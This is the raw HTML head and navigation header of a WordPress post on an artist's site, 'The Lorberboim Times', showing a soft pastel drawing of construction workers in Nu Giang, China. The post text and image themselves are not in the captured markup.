

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%D7%A4%D7%95%D7%A2%D7%9C%D7%99%D7%9D-%D7%9C%D7%99%D7%93-%D7%91%D7%99%D7%AA-%D7%91%D7%91%D7%A0%D7%99%D7%94-%D7%A0%D7%95-%D7%92%D7%99%D7%90/
body_size: 24774
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Workers  in construction on the way, Nu Giang, China.   .פועלים ליד בית בבניה, נו גיאנג, סין  Feb, 26 2016 - The Lorberboim Times</title>
	<link rel="canonical" href="https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-פועלים-ליד-בית-בבניה-נו-גיא/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Workers  in construction on the way, Nu Giang, China.   .פועלים ליד בית בבניה, נו גיאנג, סין  Feb, 26 2016 - The Lorberboim Times" />
	<meta property="og:description" content="Workers   in construction on the way, Nu Giang, China.     [&hellip;]" />
	<meta property="og:url" content="https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-פועלים-ליד-בית-בבניה-נו-גיא/" />
	<meta property="og:site_name" content="The Lorberboim Times" />
	<meta property="article:published_time" content="2016-02-23T01:23:20+00:00" />
	<meta property="article:modified_time" content="2016-02-03T01:24:32+00:00" />
	<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?fit=1230%2C866&ssl=1" />
	<meta property="og:image:width" content="1230" />
	<meta property="og:image:height" content="866" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lorbhaim" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lorbhaim" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/","url":"https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/","name":"Workers in construction on the way, Nu Giang, China. .פועלים ליד בית בבניה, נו גיאנג, סין Feb, 26 2016 - The Lorberboim Times","isPartOf":{"@id":"https://lorberboim.com/#website"},"primaryImageOfPage":{"@id":"https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/#primaryimage"},"image":{"@id":"https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?fit=1230%2C866&ssl=1","datePublished":"2016-02-23T01:23:20+00:00","dateModified":"2016-02-03T01:24:32+00:00","author":{"@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade"},"breadcrumb":{"@id":"https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/#primaryimage","url":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?fit=1230%2C866&ssl=1","contentUrl":"https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?fit=1230%2C866&ssl=1","width":1230,"height":866,"caption":"Panda eats Bamboo. Lorberboim Soft Pastel Painting."},{"@type":"BreadcrumbList","@id":"https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lorberboim.com/"},{"@type":"ListItem","position":2,"name":"Workers in construction on the way, Nu Giang, China. .פועלים ליד בית בבניה, נו גיאנג, סין Feb, 26 2016"}]},{"@type":"WebSite","@id":"https://lorberboim.com/#website","url":"https://lorberboim.com/","name":"The Lorberboim Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lorberboim.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://lorberboim.com/#/schema/person/ca3c85fcc6a93f22e5a2305850ee1ade","name":"Lorbhaim","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lorberboim.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dcdfd2d80127f45e83ce13a2bd74b4e?s=96&d=mm&r=g","caption":"Lorbhaim"},"description":"I could have made a site way fancier but I rather gave it the format of an old newspaper – a time when newspapers published unbiased and unpaid news and content rather than bullshitting you. So! Just like an old newspaper, my site is designed to portray what is true to me, my work, my life.","sameAs":["https://lorberboim.com/about-me/"],"url":"https://lorberboim.com/author/lorbhaim/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Feed" href="https://lorberboim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Lorberboim Times &raquo; Comments Feed" href="https://lorberboim.com/comments/feed/" />
		
		
		
						<script type="text/javascript">
			var ajaxurl = 'https://lorberboim.com/wp-admin/admin-ajax.php';
		</script>
		
		<meta property="og:title" content="Workers   in construction on the way, Nu Giang, China.      .פועלים ליד בית בבניה, נו גיאנג, סין    Feb, 26 2016"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lorberboim.com/workers-in-construction-on-the-way-nu-giang-china-%d7%a4%d7%95%d7%a2%d7%9c%d7%99%d7%9d-%d7%9c%d7%99%d7%93-%d7%91%d7%99%d7%aa-%d7%91%d7%91%d7%a0%d7%99%d7%94-%d7%a0%d7%95-%d7%92%d7%99%d7%90/"/>
		<meta property="og:site_name" content="The Lorberboim Times"/>
		<meta property="og:description" content="Workers   in construction on the way, Nu Giang, China.
    .פועלים ליד בית בבניה, נו גיאנג, סין
&nbsp;

Soft Pastel drawings on paper.     ציורי פסטל רך על נייר




Workers   in construction on the way,"/>

									<meta property="og:image" content="https://i0.wp.com/lorberboim.com/wp-content/uploads/2016/02/SAM_1749-95-c4.jpg?fit=1230%2C866&amp;ssl=1"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lorberboim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://lorberboim.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='spam-protect-for-contact-form7-css' href='https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/css/spam-protect-for-contact-form7.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://lorberboim.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://lorberboim.com/wp-content/uploads/fusion-styles/1774cc347cbc8a6186eaa2ac82402f5f.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.3/css/jetpack.css' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/wp-contact-form-7-spam-blocker/frontend/js/spam-protect-for-contact-form7.js?ver=1.0.0" id="spam-protect-for-contact-form7-js"></script>
<script></script><link rel="https://api.w.org/" href="https://lorberboim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lorberboim.com/wp-json/wp/v2/posts/7603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lorberboim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://lorberboim.com/?p=7603' />
<link rel="alternate" type="application/json+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lorberboim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Florberboim.com%2Fworkers-in-construction-on-the-way-nu-giang-china-%25d7%25a4%25d7%2595%25d7%25a2%25d7%259c%25d7%2599%25d7%259d-%25d7%259c%25d7%2599%25d7%2593-%25d7%2591%25d7%2599%25d7%25aa-%25d7%2591%25d7%2591%25d7%25a0%25d7%2599%25d7%2594-%25d7%25a0%25d7%2595-%25d7%2592%25d7%2599%25d7%2590%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="wp-custom-css">#menu-main-menu > li{
	padding-right: 32px;
}

#menu-main-menu > li > a{
    font-size: 17px !important;
}

#menu-main-menu .fusion-button{
	font-size: 16px
}

.sub-menu > li > a{
    font-size: 14px !important;
}

.fusion-carousel .fusion-carousel-wrapper{
	height: 130px !important;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-7603 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left wpb-js-composer js-comp-ver-7.4 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="7603">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="25px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://lorberboim.com/" >

						<!-- standard logo -->
			<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGLOGODESK.png 1x" width="180" height="45" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png" srcset="https://lorberboim.com/wp-content/uploads/2019/07/BIGMOBILELOGO.png 1x" width="124" height="33" alt="The Lorberboim Times Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://lorberboim.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-12033"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12033"  data-item-id="12033"><a  href="https://lorberboim.com" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-11886"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11886"  data-item-id="11886"><a  href="https://lorberboim.com/oil-paintings/" class="fusion-bar-highlight"><span class="menu-text">Oil Paintings</span></a></li><li  id="menu-item-11883"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11883"  data-item-id="11883"><a  href="https://lorberboim.com/pastel/" class="fusion-bar-highlight"><span class="menu-text">Soft Pastel</span></a></li><li  id="menu-item-11893"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11893"  data-item-id="11893"><a  href="https://lorberboim.com/vitrage/" class="fusion-bar-highlight"><span class="menu-text">Vitrage</span></a></li><li  id="menu-item-11889"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11889 fusion-dropdown-menu"  data-item-id="11889"><a  href="https://lorberboim.com/sculpture/" class="fusion-bar-highlight"><span class="menu-text">Sculpture &#038; More</span></a><ul class="sub-menu"><li  id="menu-item-11895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11895 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Engraving/" class="fusion-bar-highlight"><span>Engraving</span></a></li><li  id="menu-item-11897"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11897 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/Lithographs" class="fusion-bar-highlight"><span>Lithographs</span></a></li><li  id="menu-item-11902"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11902 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/screen/" class="fusion-bar-highlight"><span>Screen</span></a></li></ul></li><li  id="menu-item-1992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1992 fusion-dropdown-menu"  data-item-id="1992"><a  href="https://lorberboim.com/about-me/" class="fusion-bar-highlight"><span class="menu-text">About Me</span></a><ul class="sub-menu"><li  id="menu-item-11932"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/exhibitions-2/" class="fusion-bar-highlight"><span>Exhibitions</span></a></li><li  id="menu-item-11931"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/awards/" class="fusion-bar-highlight"><span>Awards</span></a></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055 fusion-dropdown-submenu" ><a  href="https://lorberboim.com/the-lorberboim-world-of-paintings/" class="fusion-bar-highlight"><span>The Lorberboim world of Paintings</span></a></li></ul></li><li  id="menu-item-3556"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556 fusion-menu-item-button"  data-item-id="3556"><a  href="https://lorberboim.com/contact-me/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-small">Contact Me</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
